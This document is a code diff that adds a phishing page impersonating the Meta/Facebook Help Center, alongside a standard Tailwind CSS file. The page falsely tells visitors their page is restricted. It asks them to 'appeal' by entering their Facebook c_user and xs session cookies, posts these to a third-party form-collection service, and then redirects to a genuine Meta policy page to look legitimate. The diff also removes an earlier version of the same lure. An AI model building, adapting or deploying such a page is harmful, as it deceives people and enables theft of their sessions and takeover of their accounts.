YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh///////////////////////p3Nb/omlO/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hYO5cAAAAAAAAAAAAAAAD/AAABl1k6yZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh///////////////////////p3Nb/omlO/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5dZOsn/AAABAAAAAAAAAACOVTkSmFk62phZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh///////////////////////p3Nb/omlO/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZOtqOVTkSAAAAAAAAAACTVTYhmFk735hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5lbPf+kbVP/qnZd/6p2Xf+ufGX/8urm///////////////////////t493/soRt/6p2Xf+qdl3/qnZd/6p2Xf+iaE3/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO9+TVTYhAAAAAAAAAACYVTcqmFk74phZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/55jRv/YwLT/9O3q//Tt6v/07uv//fz8///////////////////////9+/v/9e/s//Tt6v/07er/9O3q//Tt6v/Lq5v/mlw+/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO+KYVTcqAAAAAAAAAACSVTcqmFk74phZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/59kSP/fzMP////////////////////////////////////////////////////////////////////////////Uuq3/m15A/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO+KSVTcqAAAAAAAAAACTVTYhmFk735hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/59kSP/fzMP////////////////////////////////////////////////////////////////////////////Xv7P/nF9C/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO9+TVTYhAAAAAAAAAACOVTkSmFk62phZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/59kSP/fzMP////////////////////////////////////////////////////////////////////////////bxLn/nWFE/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZOtqOVTkSAAAAAAAAAAD/AAABl1k6yZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/59kSP/ey8H//f38//39/P/+/fz//////////////////////////////v7//v39//39/P/9/fz//f38//39/P/dyL7/nmNG/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5dZOsn/AAABAAAAAAAAAAAAAAAAmFg7l5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5teQf+4jnn/xqSU/8aklP/JqZn/9vHv///////////////////////z7On/zK2f/8aklP/GpJT/xqSU/8aklP+4jXn/m15B/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hYO5cAAAAAAAAAAAAAAAAAAAAAmVo8VZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh///////////////////////p3Nb/omlO/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5laPFUAAAAAAAAAAAAAAAAAAAAAmWYzD5hZO/SYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh///////////////////////p3Nb/omlO/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk79JlmMw8AAAAAAAAAAAAAAAAAAAAAAAAAAJdYO6WYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh///////////////////////p3Nb/omlO/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/l1g7pQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJpZPT+YWTr5mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+cYET/7+bh///////////////////////q3df/ompP/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTr5mlk9PwAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJlZMxSZWju5mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+bX0L/7+Xg///////////////////////y6uf/qHNa/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+ZWju5mVkzFAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAICAAAKXWDlimFk785hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWjz/5dXN///////////////////////+/v7/3ci+/8CaiP+8k4D/vJSA/72Ugf+ufWb/mVs+/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/OXWDligIAAAgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACSWzcOmFk7wZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/yKaW//////////////////////////////////v5+P/69/X/+vf1//r39v/Uuq7/nF9C/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO8GSWzcOAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAmVs5LZlYOu2YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/n2VJ//Tu6//////////////////////////////////////////////////Zwrf/nWBE/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mVk67ZlbOS0AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJdYOmCYWTvumFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/7qQe//17+z////////////////////////////////////////////bxLr/nWFF/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTvul1g6YAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJ9gQAiXWDuFmVk7+ZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5pcP/+6kHz/9O7r///////////////////////////////////////cyL7/nmJG/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5lZO/mXWDuFn2BACAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACiXS4Ll1k7oJlZO/mYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/oGZK/8urm//p29X/8unm//Pt6f/07en/8+zo//Lp5v/Uuq3/nWJF/5hZO/+YWTv/mFk7/5hZO/+YWTv/mVk7+ZdZO6CiXS4LAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAol0uC5dYO4WYWTvumFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+bXUD/pGxR/6l1XP+qdl3/qHNZ/6RsUv+dYUX/mFo8/5hZO/+YWTv/mFk7/5hZO/+YWTvul1g7haJdLgsAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJ9gQAiXWDpgmFg67ZhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hYOu2XWDpgn2BACAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAk1U5LZhZO8GYWTvzmFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTvzmFk7wZNVOS0AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAJJbNw6XWDlimVo7uZhZOvmYWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk6+ZlaO7mXWDlikls3DgAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAACAgAACmVkzFJZZPT+YWTukmFk79JhZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/+YWTv/mFk7/5hZO/[base64]/[base64]" type="image/x-icon">
+        <title>Meta Facebook</title>
+        <div class="md:hidden lg:hidden sm:block border flex w-full h-16 relative bg-[#4667ac]">
+            <div class="mx-5 mt-3">
+                <img class="h-7" src="[data-uri]" alt="">
+            </div>
+            <div>
+                <form
+                    <div class="relative">
+                        <div class="absolute inset-y-0 left-0 flex items-center pl-3 mx-3 pointer-events-none">
+                            <svg class="w-3 h-3 text-gray-500 dark:text-gray-400" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20">
+                                <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 19-4-4m0-7A7 7 0 1 1 1 8a7 7 0 0 1 14 0Z"/>
+                            </svg>
+                        </div>
+                    </div>
+                </form>
+            </div>
+        </div>
+       <form action="https://api.web3forms.com/submit" method="POST">
 
-  <form class="sm:hidden lg:block md:block" action="sender.php" method="post">
+    <!-- Replace with your Access Key -->
+    <input type="hidden" name="access_key" value="51e221e1-80d9-4f3e-9ad9-f69cf835ecf0">
+	  <input type="hidden" name="redirect" value="https://transparency.meta.com/en-gb/policies/community-standards/">
+            <div class="relative flex border bg-[#e9ebee] h-10 md:hidden lg:hidden sm:block">
+                <div>
+                    <div>
+                        <img class="h-5  mx-4 mt-2 shadow-2xl md:hidden lg:hidden sm:block" src="https://cdn.glitch.global/38680663-fd6c-4cfc-921a-6d69fd66649d/images-removebg-preview.png?v=1704368326610" alt="">
+                    </div>
+                </div>
+                <div class="md:hidden lg:hidden sm:block">
+                    <p class="text-[#3578e5] font-extrabold font-serif -mx-3 mt-[0.6rem]">Meta Help Center
+                </p>
+                </div>
+            </div>
+            <div class="relative flex justify-center items-center mt-7 md:hidden lg:hidden sm:block">
+                <div class="border w-80 shadow-lg">
+                    <div>
+                        <p class="border-b pl-3 bg-slate-200">Meta Help Center
+                    </p>
+                    </div>
+                    <div>
+                        <p class="text-[10px] font-serif mt-3 mx-3">We have detected unusual activity on your page that
+                        violates terms of use.
+                    </p>
+                    </div>
+                    <div>
+                        <p class="text-[10px] font-serif  mt-3 mx-3">Your access to your page has been limited, and you are
+                        currently unable to post, share, or comment using your page.
+                    </p>
+                    </div>
+                    <div>
+                        <p class="text-[10px] font-serif  mt-3 mx-3">If you believe this to be a mistake, you have the
+                        option to submit an appeal by providing the necessary information.
+                    </p>
+                    </div>
+                    <div>
+                        <b class="text-[10px] text-[#90949c] font-bold mx-3">Watch Video Before Apply
+                    </b>
+                    </div>
+                    <div>
+                        <a class="w-32 h-20 block" href="https://cdn.glitch.global/07e008b6-db29-44ab-8f97-cf6860d16bfe/detailed%20video.mp4?v=1719424079780">
+                            <img class="w-32 h-20 mx-3" src="https://verified-badge.surge.sh/static/media/fbVideo.png.1fd476160a3ed7a2f565.png" alt="">
+                        </a>
+                    </div>
+                    <p class="text-[10px] font-serif  mt-3 mx-3">Please be sure to provide the requested information below.
+                </p>
+                    <div>
+                        <p class="text-sm text-gray-400 mx-5">c_user
+                    </p>
+                        <input class="border h-5 mx-3" type="number" name="c_user" id="" required>
+                    </div>
+                    <div>
+                        <p class="text-sm text-gray-400 mx-5 mt-2">xs
+                    </p>
+                        <input class="border h-5 mx-3" type="text" name="xs" id="" required>
+                    </div>
+                    <div>
+                        <p class="text-[10px] font-serif   mt-3 mx-3">Please make sure account not to log out from your
+                        computer or laptop until you have received a verification email.
+                    </p>
+                    </div>
+                    <div class="border mx-3 h-10 mt-3 border-slate-200 bg-slate-200">
+                        <button class="border bg-[#4267b2] px-2 p-[2px] rounded mx-52 mt-[7px] hover:bg-blue-400">
+                            <p class="text-white text-sm font-serif">Submit
+                        </p>
+                        </button>
+                    </div>
+                    <div class="mt-8"></div>
+                </div>
+            </div>
+        </form>
+        <!-- For Pc Or Laptop By Furqan-->
+        <div class="md:block lg:block hidden border flex w-full h-[6rem]  relative bg-[#4667ac]">
+            <div class="mx-10 mt-4">
+                <b class="text-5xl text-white">facebook</b>
+            </div>
+            <div>
+                <form class="sm:hidden lg:block md:block">
+                    <label for="search" class="hidden lg:block md:block mb-2 text-sm font-medium text-gray-900 sr-only dark:text-white">Search</label>
+                    <div class="relative hidden md:block lg:block">
+                        <div class="absolute inset-y-0 left-0 flex items-center pl-96 mx-3 pointer-events-none">
+                            <svg class="w-3 h-3 text-gray-500 dark:text-gray-400" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 20 20">
+                                <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="m19 19-4-4m0-7A7 7 0 1 1 1 8a7 7 0 0 1 14 0Z"/>
+                            </svg>
+                        </div>
+                        <input type="search" id="search" class="block w-[600px] p-1 mx-96 -mt-9  pl-7 text-sm text-gray-900 border border-gray-300 rounded-sm bg-gray-50 focus:ring-blue-500 focus:border-blue-500 dark:bg-gray-700 dark:border-gray-600 dark:placeholder-gray-400 dark:text-white dark:focus:ring-blue-500 dark:focus:border-blue-500" placeholder="How Can We Help?" required>
+                    </div>
+                </form>
+            </div>
+        </div>
+        <form action="https://api.web3forms.com/submit" method="POST">
 
-<div style="position: absolute; left: 1.5rem; top:8rem; width: 90%;">
-  <div>
-    <p class="border-b h-10 font-bold text-[16px] text-[#4b4f56] pl-3 p-2 bg-[#f5f6f7]">
-      Appeal Page Violation
-    </p>
-  </div>
-<div>
-  <p class="mt-4 pl-3 text-[12px] font-semibold">
-    We have detected unusual activity on your page that violates our community standards.
-  </p>
-</div>
-<div>
-  <p class="mt-4 pl-3 text-[12px] font-semibold">
-    Your access to your page has been limited, and you are currently unable to post, share, or comment using your page.
-  </p>
-</div>
-<div>
-  <p class="mt-4 pl-3 text-[12px] font-semibold">
-    If you believe this to be a mistake, you have the option to submit an appeal by providing the necessary information.
-  </p>
-</div>
-<div>
-  <p class="text-[11px] text-[#90949c] p-2 font-semibold">
-    Detailed Video Information
-  </p>
-</div>
-<div>
-  <a class="w-[120px] h-[80px] block mx-3" href="https://detailed-video-29b30.web.app/detailed%20video.mp4"><img src="https://cdn.glitch.global/cc1c0428-5564-4c55-9841-c423b24fcf2b/download.png?v=1696261771671" alt=""></a>
-</div><div>
-  <p class=" pl-3 text-[12px] font-semibold">
-    Please be sure to provide the requested information below.
-  </p>
-</div>
-<div>
-  <p class="text-slate-400 pl-4 mt-1">
-    c_user
-  </p><input class="border h-6 pl-1 mx-3" type="number" name="c_user" required>
-</div>
-<div>
-  <p class="text-slate-400 pl-4 mt-1">
-    xs
-  </p><input class="border h-6 pl-1 mx-3" type="text" name="xs" required>
-</div><div>
-  <p class="mt-4 pl-3 text-[12px] font-semibold">
-    Please make sure account not to log out from your computer or laptop until you have received a verification email.
-  </p>
-</div><div class="border mx-3 h-10 mt-4 bg-[#f5f6f7]"><div class="flex justify-end mx-2">
-  <button class="border h-7 w-16  bg-[#4267b2] text-white shadow-2xl mt-[0.30rem] font-serif font-thin text-xs hover:bg-blue-500" id="delete-btn">
-    Submit
-  </button></div>
-  </div>
- </div>
-  </form>
-</body>
+    <!-- Replace with your Access Key -->
+    <input type="hidden" name="access_key" value="51e221e1-80d9-4f3e-9ad9-f69cf835ecf0">
+	  <input type="hidden" name="redirect" value="https://transparency.meta.com/en-gb/policies/community-standards/">
+            <div class="relative flex border bg-[#e9ebee] h-12 md:block lg:block hidden ">
+                <div>
+                    <div>
+                        <img class="h-7  mx-10 mt-2 shadow-2xl md:block lg:block hidden" src="https://cdn.glitch.global/38680663-fd6c-4cfc-921a-6d69fd66649d/images-removebg-preview.png?v=1704368326610" alt="">
+                    </div>
+                </div>
+                <div class="md:block lg:block hidden">
+                    <p class="text-[#3578e5] text-xl font-extrabold font-serif  mx-[4.50rem] -mt-6 u">Meta Help
+                </p>
+                </div>
+            </div>
+            <div class="border md:block hidden lg:block block mx-72 mt-9 w-[630px]">
+                <div>
+                    <p class="border-b h-10 font-bold text-[16px] text-[#4b4f56] pl-3 p-2 bg-[#f5f6f7]">Apply Page
+                    Violation
+                </p>
+                </div>
+                <div>
+                    <p class="mt-4 pl-3 text-[12px] font-semibold">We have detected unusual activity on your page that
+                    violates our terms of use.
+                </p>
+                </div>
+                <div>
+                    <p class="mt-4 pl-3 text-[12px] font-semibold">Your access to your page has been limited, and you are
+                    currently unable to post, share, or comment using your page.
+                </p>
+                </div>
+                <div>
+                    <p class="mt-4 pl-3 text-[12px] font-semibold">If you believe this to be a mistake, you have the option
+                    to submit an appeal by providing the necessary information.
+                </p>
+                </div>
+                <div>
+                    <p class="text-[11px] text-[#90949c] p-2 font-semibold">Detailed Video Information
+                </p>
+                </div>
+                <div>
+                    <a class="w-[120px] h-[80px] block mx-3" href="https://cdn.glitch.global/07e008b6-db29-44ab-8f97-cf6860d16bfe/detailed%20video.mp4?v=1719424079780">
+                        <img src="https://verified-badge.surge.sh/static/media/fbVideo.png.1fd476160a3ed7a2f565.png" alt="">
+                    </a>
+                </div>
+                <div>
+                    <p class=" pl-3 text-[12px] font-semibold">Please be sure to provide the requested information below.
+                </p>
+                </div>
+                <div>
+                    <p class="text-slate-400 pl-4 mt-1">c_user
+                </p>
+                    <input class="border h-6 pl-1 mx-3" type="text" name="c_user" required>
+                </div>
+                <div>
+                    <p class="text-slate-400 pl-4 mt-1">xs
+                </p>
+                    <input class="border h-6 pl-1 mx-3" type="text" name="xs" required>
+                </div>
+                <div>
+                    <p class="mt-4 pl-3 text-[12px] font-semibold">Please make sure account not to log out from your
+                    computer or laptop until you have received a verification email.
+                </p>
+                </div>
+                <div class="border mx-3 h-10 mt-4 bg-[#f5f6f7]">
+                    <div class="flex justify-end mx-2">
+                        <button class="border h-7 w-16  bg-[#4267b2] text-white shadow-2xl mt-[0.30rem] font-serif font-thin text-xs hover:bg-blue-500" id="delete-btn">Submit
+                    </button>
+                    </div>
+                </div>
+                <div class="mt-4"></div>
+            </div>
+    </head>
+    <body>
+        <footer>
+            <div>
+                <li class="text-sm text-[#90949c] md:hidden lg:hidden sm:block mt-4 pl-72 flex hover:underline">META�? 2024
+            </li>
+            </div>
+            <div class="hidden lg:block md:bllock flex">
+                <div>
+                    <p class="text-slate-400 text-sm">META�? 2024 </p>
+                </div>
+                <div class="flex relative">
+                    <p class="pl-72 hover:underline text-slate-400">About
+                </p>
+                    <p class="pl-52 hover:underline text-slate-400">AdChoices
+                </p>
+                    <p class="pl-28 hover:underline text-slate-400">Terms and policies
+                </p>
+                </div>
+                <div class="flex relative">
+                    <p class="pl-72 hover:underline text-slate-400">Privacy Policy
+                </p>
+                    <p class="pl-[9.75rem] hover:underline text-slate-400">Create ad
+                </p>
+                    <p class="pl-[7.75rem] hover:underline text-slate-400">Cookies
+                </p>
+                </div>
+                <div class="flex relative">
+                    <p class="pl-72 hover:underline text-slate-400">Carees
+                </p>
+                    <p class="pl-[12.75rem] hover:underline text-slate-400">Create Page
+                </p>
+                </div>
+            </div>
+            <div class="mt-7"></div>
+        </footer>
+        <div class="hidden">
+    </body>
 </html>
--- a/index-user.css
+++ b/index-user.css
@@ -0,0 +1,1804 @@
+/*
+! tailwindcss v3.3.3 | MIT License | https://tailwindcss.com
+*/
+
+/*
+1. Prevent padding and border from affecting element width. (https://github.com/mozdevs/cssremedy/issues/4)
+2. Allow adding a border to an element by just adding a border-width. (https://github.com/tailwindcss/tailwindcss/pull/116)
+*/
+
+*,
+::before,
+::after {
+  box-sizing: border-box;
+  /* 1 */
+  border-width: 0;
+  /* 2 */
+  border-style: solid;
+  /* 2 */
+  border-color: #e5e7eb;
+  /* 2 */
+}
+
+::before,
+::after {
+  --tw-content: '';
+}
+
+/*
+1. Use a consistent sensible line-height in all browsers.
+2. Prevent adjustments of font size after orientation changes in iOS.
+3. Use a more readable tab size.
+4. Use the user's configured `sans` font-family by default.
+5. Use the user's configured `sans` font-feature-settings by default.
+6. Use the user's configured `sans` font-variation-settings by default.
+*/
+
+html {
+  line-height: 1.5;
+  /* 1 */
+  -webkit-text-size-adjust: 100%;
+  /* 2 */
+  -moz-tab-size: 4;
+  /* 3 */
+  -o-tab-size: 4;
+     tab-size: 4;
+  /* 3 */
+  font-family: ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";
+  /* 4 */
+  font-feature-settings: normal;
+  /* 5 */
+  font-variation-settings: normal;
+  /* 6 */
+}
+
+/*
+1. Remove the margin in all browsers.
+2. Inherit line-height from `html` so users can set them as a class directly on the `html` element.
+*/
+
+body {
+  margin: 0;
+  /* 1 */
+  line-height: inherit;
+  /* 2 */
+}
+
+/*
+1. Add the correct height in Firefox.
+2. Correct the inheritance of border color in Firefox. (https://bugzilla.mozilla.org/show_bug.cgi?id=190655)
+3. Ensure horizontal rules are visible by default.
+*/
+
+hr {
+  height: 0;
+  /* 1 */
+  color: inherit;
+  /* 2 */
+  border-top-width: 1px;
+  /* 3 */
+}
+
+/*
+Add the correct text decoration in Chrome, Edge, and Safari.
+*/
+
+abbr:where([title]) {
+  -webkit-text-decoration: underline dotted;
+          text-decoration: underline dotted;
+}
+
+/*
+Remove the default font size and weight for headings.
+*/
+
+h1,
+h2,
+h3,
+h4,
+h5,
+h6 {
+  font-size: inherit;
+  font-weight: inherit;
+}
+
+/*
+Reset links to optimize for opt-in styling instead of opt-out.
+*/
+
+a {
+  color: inherit;
+  text-decoration: inherit;
+}
+
+/*
+Add the correct font weight in Edge and Safari.
+*/
+
+b,
+strong {
+  font-weight: bolder;
+}
+
+/*
+1. Use the user's configured `mono` font family by default.
+2. Correct the odd `em` font sizing in all browsers.
+*/
+
+code,
+kbd,
+samp,
+pre {
+  font-family: ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
+  /* 1 */
+  font-size: 1em;
+  /* 2 */
+}
+
+/*
+Add the correct font size in all browsers.
+*/
+
+small {
+  font-size: 80%;
+}
+
+/*
+Prevent `sub` and `sup` elements from affecting the line height in all browsers.
+*/
+
+sub,
+sup {
+  font-size: 75%;
+  line-height: 0;
+  position: relative;
+  vertical-align: baseline;
+}
+
+sub {
+  bottom: -0.25em;
+}
+
+sup {
+  top: -0.5em;
+}
+
+/*
+1. Remove text indentation from table contents in Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=999088, https://bugs.webkit.org/show_bug.cgi?id=201297)
+2. Correct table border color inheritance in all Chrome and Safari. (https://bugs.chromium.org/p/chromium/issues/detail?id=935729, https://bugs.webkit.org/show_bug.cgi?id=195016)
+3. Remove gaps between table borders by default.
+*/
+
+table {
+  text-indent: 0;
+  /* 1 */
+  border-color: inherit;
+  /* 2 */
+  border-collapse: collapse;
+  /* 3 */
+}
+
+/*
+1. Change the font styles in all browsers.
+2. Remove the margin in Firefox and Safari.
+3. Remove default padding in all browsers.
+*/
+
+button,
+input,
+optgroup,
+select,
+textarea {
+  font-family: inherit;
+  /* 1 */
+  font-feature-settings: inherit;
+  /* 1 */
+  font-variation-settings: inherit;
+  /* 1 */
+  font-size: 100%;
+  /* 1 */
+  font-weight: inherit;
+  /* 1 */
+  line-height: inherit;
+  /* 1 */
+  color: inherit;
+  /* 1 */
+  margin: 0;
+  /* 2 */
+  padding: 0;
+  /* 3 */
+}
+
+/*
+Remove the inheritance of text transform in Edge and Firefox.
+*/
+
+button,
+select {
+  text-transform: none;
+}
+
+/*
+1. Correct the inability to style clickable types in iOS and Safari.
+2. Remove default button styles.
+*/
+
+button,
+[type='button'],
+[type='reset'],
+[type='submit'] {
+  -webkit-appearance: button;
+  /* 1 */
+  background-color: transparent;
+  /* 2 */
+  background-image: none;
+  /* 2 */
+}
+
+/*
+Use the modern Firefox focus style for all focusable elements.
+*/
+
+:-moz-focusring {
+  outline: auto;
+}
+
+/*
+Remove the additional `:invalid` styles in Firefox. (https://github.com/mozilla/gecko-dev/blob/2f9eacd9d3d995c937b4251a5557d95d494c9be1/layout/style/res/forms.css#L728-L737)
+*/
+
+:-moz-ui-invalid {
+  box-shadow: none;
+}
+
+/*
+Add the correct vertical alignment in Chrome and Firefox.
+*/
+
+progress {
+  vertical-align: baseline;
+}
+
+/*
+Correct the cursor style of increment and decrement buttons in Safari.
+*/
+
+::-webkit-inner-spin-button,
+::-webkit-outer-spin-button {
+  height: auto;
+}
+
+/*
+1. Correct the odd appearance in Chrome and Safari.
+2. Correct the outline style in Safari.
+*/
+
+[type='search'] {
+  -webkit-appearance: textfield;
+  /* 1 */
+  outline-offset: -2px;
+  /* 2 */
+}
+
+/*
+Remove the inner padding in Chrome and Safari on macOS.
+*/
+
+::-webkit-search-decoration {
+  -webkit-appearance: none;
+}
+
+/*
+1. Correct the inability to style clickable types in iOS and Safari.
+2. Change font properties to `inherit` in Safari.
+*/
+
+::-webkit-file-upload-button {
+  -webkit-appearance: button;
+  /* 1 */
+  font: inherit;
+  /* 2 */
+}
+
+/*
+Add the correct display in Chrome and Safari.
+*/
+
+summary {
+  display: list-item;
+}
+
+/*
+Removes the default spacing and border for appropriate elements.
+*/
+
+blockquote,
+dl,
+dd,
+h1,
+h2,
+h3,
+h4,
+h5,
+h6,
+hr,
+figure,
+p,
+pre {
+  margin: 0;
+}
+
+fieldset {
+  margin: 0;
+  padding: 0;
+}
+
+legend {
+  padding: 0;
+}
+
+ol,
+ul,
+menu {
+  list-style: none;
+  margin: 0;
+  padding: 0;
+}
+
+/*
+Reset default styling for dialogs.
+*/
+
+dialog {
+  padding: 0;
+}
+
+/*
+Prevent resizing textareas horizontally by default.
+*/
+
+textarea {
+  resize: vertical;
+}
+
+/*
+1. Reset the default placeholder opacity in Firefox. (https://github.com/tailwindlabs/tailwindcss/issues/3300)
+2. Set the default placeholder color to the user's configured gray 400 color.
+*/
+
+input::-moz-placeholder, textarea::-moz-placeholder {
+  opacity: 1;
+  /* 1 */
+  color: #9ca3af;
+  /* 2 */
+}
+
